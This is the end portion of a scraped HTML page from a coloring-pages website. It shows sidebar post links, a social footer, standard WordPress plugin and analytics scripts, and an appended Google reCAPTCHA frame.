																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Spy%20Kids%20Coloring%20Pages%20Unique%20Dome%20Light%20Designer%20Spy%20Kids%20Coloring%20Page-809536.png" href="https://goodfavorites.com/spy-kids-coloring-pages/" title="25 Best Ideas Spy Kids Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/spy-kids-coloring-pages/" rel="bookmark" title="25 Best Ideas Spy Kids Coloring Pages">
											25 Best Ideas Spy Kids Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Free%20Printable%20butterfly%20Coloring%20Pages%20Adults%20Beautiful%20butterfly%20Coloring%20Pages-596730.png" href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" title="23 Ideas for Free Printable butterfly Coloring Pages Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" rel="bookmark" title="23 Ideas for Free Printable butterfly Coloring Pages Adults">
											23 Ideas for Free Printable butterfly Coloring Pages Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Pages%20Skulls%20Fresh%20Coloring%20Pages%20by%20Bamtam1130%20On%20Pinterest-724143.png" href="https://goodfavorites.com/adult-coloring-pages-skulls/" title="The Best Adult Coloring Pages Skulls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/adult-coloring-pages-skulls/" rel="bookmark" title="The Best Adult Coloring Pages Skulls">
											The Best Adult Coloring Pages Skulls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Dirt%20Bike%20Coloring%20Pages%20Boys%20Elegant%20Bmx%20Coloring%20Page%20Coloring%20Home-708960.png" href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" title="30 Ideas for Dirt Bike Coloring Pages Boys"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" rel="bookmark" title="30 Ideas for Dirt Bike Coloring Pages Boys">
											30 Ideas for Dirt Bike Coloring Pages Boys										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://goodfavorites.com/" target="_blank">GoodFavorites</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".072e9ee916439ecc7c80e6b3fb532ed0").click(function() {
jQuery.post(
"https://goodfavorites.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "99a5c815e6",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"e85da287b8"};
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"e85da287b8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"e85da287b8","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"e85da287b8","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"e85da287b8","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"e85da287b8","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381618,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381618&101" alt="web page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786c5e8f43f547b58bf41f9dcfc87dd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LPVk8cSl-oV0DeqrXeqapw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768895506891');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>